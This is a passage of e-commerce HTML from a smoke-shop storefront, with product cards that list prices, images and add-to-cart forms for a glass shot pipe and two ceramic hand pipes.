<a class="block relative media media--adapt" href="/products/daily-high-club-shot-glass-pipe" aria-label="Daily High Club Shot Glass Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/shot-glass-pipe.jpg?v=1698717205&amp;width=2251" alt="Clear glass bubbler water pipe against a black background." srcset="//www.smokecartel.com/cdn/shop/files/shot-glass-pipe.jpg?v=1698717205&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe.jpg?v=1698717205&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe.jpg?v=1698717205&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe.jpg?v=1698717205&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe.jpg?v=1698717205&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe.jpg?v=1698717205&amp;width=1080 1080w" width="2251" height="3403" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/shot-glass-pipe-4.jpg?v=1698717184&amp;width=2696" alt="Clear glass water pipe (rig) with intricate design, isolated on black." srcset="//www.smokecartel.com/cdn/shop/files/shot-glass-pipe-4.jpg?v=1698717184&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe-4.jpg?v=1698717184&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe-4.jpg?v=1698717184&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe-4.jpg?v=1698717184&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe-4.jpg?v=1698717184&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe-4.jpg?v=1698717184&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/shot-glass-pipe-5.jpg?v=1698717184&amp;width=2696" alt="Clear glass water pipe (bong) with intricate swirling design, isolated on black." srcset="//www.smokecartel.com/cdn/shop/files/shot-glass-pipe-5.jpg?v=1698717184&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe-5.jpg?v=1698717184&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe-5.jpg?v=1698717184&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe-5.jpg?v=1698717184&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe-5.jpg?v=1698717184&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe-5.jpg?v=1698717184&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/shot-glass-pipe-3.jpg?v=1698717184&amp;width=2696" alt="Clear glass cannabis water pipe against a black background." srcset="//www.smokecartel.com/cdn/shop/files/shot-glass-pipe-3.jpg?v=1698717184&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe-3.jpg?v=1698717184&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe-3.jpg?v=1698717184&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe-3.jpg?v=1698717184&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe-3.jpg?v=1698717184&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe-3.jpg?v=1698717184&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/shot-glass-pipe.jpg?v=1698717205&amp;width=2251" alt="Clear glass bubbler water pipe against a black background." srcset="//www.smokecartel.com/cdn/shop/files/shot-glass-pipe.jpg?v=1698717205&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe.jpg?v=1698717205&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe.jpg?v=1698717205&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe.jpg?v=1698717205&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe.jpg?v=1698717205&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/shot-glass-pipe.jpg?v=1698717205&amp;width=1080 1080w" width="2251" height="3403" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7525197775029" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/daily-high-club-shot-glass-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="43207434043573" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43207434043573" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7525197775029" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Daily%20High%20Club" title="Daily High Club">Daily High Club</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/daily-high-club-shot-glass-pipe">Daily High Club Shot Glass Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/daily-high-club-shot-glass-pipe">Daily High Club Shot Glass Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $21.89</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7525197775029" 
          data-yotpo-cart-product-id="7525197775029" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7501990232245" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7501990232245">
    <script id="new_event_7501990232245" type="application/json">
				{
				"item_id": "7501990232245",
				"item_name": "Art of Smoke Chicken Pipe",
				"price":30.00, 
				"item_brand": "Art of Smoke",
				"item_category": "Dry Pipe",
				"item_variant": "Art of Smoke Chicken Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/art-of-smoke-chicken-pipe" aria-label="Art of Smoke Chicken Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/1205539999067267.c5quesXZK4mapESeWmNR_height640.jpg?v=1696874295&amp;width=2696" alt="White ceramic chicken figurine, likely a pipe or accessory for cannabis use." srcset="//www.smokecartel.com/cdn/shop/files/1205539999067267.c5quesXZK4mapESeWmNR_height640.jpg?v=1696874295&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/1205539999067267.c5quesXZK4mapESeWmNR_height640.jpg?v=1696874295&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/1205539999067267.c5quesXZK4mapESeWmNR_height640.jpg?v=1696874295&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/1205539999067267.c5quesXZK4mapESeWmNR_height640.jpg?v=1696874295&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/1205539999067267.c5quesXZK4mapESeWmNR_height640.jpg?v=1696874295&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/1205539999067267.c5quesXZK4mapESeWmNR_height640.jpg?v=1696874295&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/1205539999067265.Gabz6lnQz1p00YLhBLf7_height640_1.jpg?v=1696874295&amp;width=2696" alt="White ceramic chicken-shaped water pipe with red comb and wattle." srcset="//www.smokecartel.com/cdn/shop/files/1205539999067265.Gabz6lnQz1p00YLhBLf7_height640_1.jpg?v=1696874295&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/1205539999067265.Gabz6lnQz1p00YLhBLf7_height640_1.jpg?v=1696874295&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/1205539999067265.Gabz6lnQz1p00YLhBLf7_height640_1.jpg?v=1696874295&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/1205539999067265.Gabz6lnQz1p00YLhBLf7_height640_1.jpg?v=1696874295&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/1205539999067265.Gabz6lnQz1p00YLhBLf7_height640_1.jpg?v=1696874295&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/1205539999067265.Gabz6lnQz1p00YLhBLf7_height640_1.jpg?v=1696874295&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/1205539999067269.ODHNqgABI0ox6VzkCjlU_height640.jpg?v=1696874295&amp;width=2696" alt="White ceramic pipe shaped like a rooster with a red comb." srcset="//www.smokecartel.com/cdn/shop/files/1205539999067269.ODHNqgABI0ox6VzkCjlU_height640.jpg?v=1696874295&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/1205539999067269.ODHNqgABI0ox6VzkCjlU_height640.jpg?v=1696874295&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/1205539999067269.ODHNqgABI0ox6VzkCjlU_height640.jpg?v=1696874295&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/1205539999067269.ODHNqgABI0ox6VzkCjlU_height640.jpg?v=1696874295&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/1205539999067269.ODHNqgABI0ox6VzkCjlU_height640.jpg?v=1696874295&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/1205539999067269.ODHNqgABI0ox6VzkCjlU_height640.jpg?v=1696874295&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/1205539999067271.Ab8hBZJx5xkwurjN40kH_height640.jpg?v=1696874295&amp;width=2696" alt="White ceramic chicken-shaped water pipe with red comb, isolated on black." srcset="//www.smokecartel.com/cdn/shop/files/1205539999067271.Ab8hBZJx5xkwurjN40kH_height640.jpg?v=1696874295&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/1205539999067271.Ab8hBZJx5xkwurjN40kH_height640.jpg?v=1696874295&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/1205539999067271.Ab8hBZJx5xkwurjN40kH_height640.jpg?v=1696874295&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/1205539999067271.Ab8hBZJx5xkwurjN40kH_height640.jpg?v=1696874295&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/1205539999067271.Ab8hBZJx5xkwurjN40kH_height640.jpg?v=1696874295&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/1205539999067271.Ab8hBZJx5xkwurjN40kH_height640.jpg?v=1696874295&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/1205539999067267.c5quesXZK4mapESeWmNR_height640.jpg?v=1696874295&amp;width=2696" alt="White ceramic chicken figurine, likely a pipe or accessory for cannabis use." srcset="//www.smokecartel.com/cdn/shop/files/1205539999067267.c5quesXZK4mapESeWmNR_height640.jpg?v=1696874295&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/1205539999067267.c5quesXZK4mapESeWmNR_height640.jpg?v=1696874295&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/1205539999067267.c5quesXZK4mapESeWmNR_height640.jpg?v=1696874295&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/1205539999067267.c5quesXZK4mapESeWmNR_height640.jpg?v=1696874295&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/1205539999067267.c5quesXZK4mapESeWmNR_height640.jpg?v=1696874295&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/1205539999067267.c5quesXZK4mapESeWmNR_height640.jpg?v=1696874295&amp;width=1080 1080w" width="2696" height="4044" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7501990232245" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/art-of-smoke-chicken-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="43139968434357" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="43139968434357" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7501990232245" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Art%20of%20Smoke" title="Art of Smoke">Art of Smoke</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/art-of-smoke-chicken-pipe">Art of Smoke Chicken Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/art-of-smoke-chicken-pipe">Art of Smoke Chicken Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$30.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $21.98</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7501990232245" 
          data-yotpo-cart-product-id="7501990232245" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4508010184787" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4508010184787">
    <script id="new_event_4508010184787" type="application/json">
				{
				"item_id": "4508010184787",
				"item_name": "Art of Smoke Koi Ceramic Hand Pipe",
				"price":30.00, 
				"item_brand": "Art of Smoke",
				"item_category": "Dry Pipe",
				"item_variant": "Art of Smoke Koi Ceramic Hand Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/art-of-smoke-koi-ceramic-hand-pipe" aria-label="Art of Smoke Koi Ceramic Hand Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_6623.jpg?v=1595004093&amp;width=2137" alt="Lavender ceramic fish-shaped water pipe with detailed embossed floral patterns, isolated on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_6623.jpg?v=1595004093&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_6623.jpg?v=1595004093&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_6623.jpg?v=1595004093&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_6623.jpg?v=1595004093&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_6623.jpg?v=1595004093&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_6623.jpg?v=1595004093&amp;width=1080 1080w" width="2137" height="3206" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_6624.jpg?v=1595004093&amp;width=2411" alt="Purple ceramic pipe shaped like a whimsical seahorse with ornate detailing, reflected on a glossy black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_6624.jpg?v=1595004093&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_6624.jpg?v=1595004093&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_6624.jpg?v=1595004093&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_6624.jpg?v=1595004093&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_6624.jpg?v=1595004093&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_6624.jpg?v=1595004093&amp;width=1080 1080w" width="2411" height="3617" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_6625.jpg?v=1595004093&amp;width=1947" alt="Lavender ceramic water pipe shaped like a bunny with ornate detailing, reflecting on a dark surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_6625.jpg?v=1595004093&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_6625.jpg?v=1595004093&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_6625.jpg?v=1595004093&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_6625.jpg?v=1595004093&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_6625.jpg?v=1595004093&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_6625.jpg?v=1595004093&amp;width=1080 1080w" width="1947" height="2919" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/IMG_6626.jpg?v=1595004093&amp;width=1940" alt="Purple ceramic pipe shaped like a pufferfish, detailed with swirling patterns, displayed on a reflective surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_6626.jpg?v=1595004093&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_6626.jpg?v=1595004093&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_6626.jpg?v=1595004093&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_6626.jpg?v=1595004093&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_6626.jpg?v=1595004093&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_6626.jpg?v=1595004093&amp;width=1080 1080w" width="1940" height="2909" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/IMG_6623.jpg?v=1595004093&amp;width=2137" alt="Lavender ceramic fish-shaped water pipe with detailed embossed floral patterns, isolated on a black surface." srcset="//www.smokecartel.com/cdn/shop/products/IMG_6623.jpg?v=1595004093&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/IMG_6623.jpg?v=1595004093&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/IMG_6623.jpg?v=1595004093&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/IMG_6623.jpg?v=1595004093&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/IMG_6623.jpg?v=1595004093&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/IMG_6623.jpg?v=1595004093&amp;width=1080 1080w" width="2137" height="3206" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-4508010184787" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/art-of-smoke-koi-ceramic-hand-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="32000945127507" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="32000945127507" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="4508010184787" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Art%20of%20Smoke" title="Art of Smoke">Art of Smoke</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/art-of-smoke-koi-ceramic-hand-pipe">Art of Smoke Koi Ceramic Hand Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/art-of-smoke-koi-ceramic-hand-pipe">Art of Smoke Koi Ceramic Hand Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$30.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $21.99</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
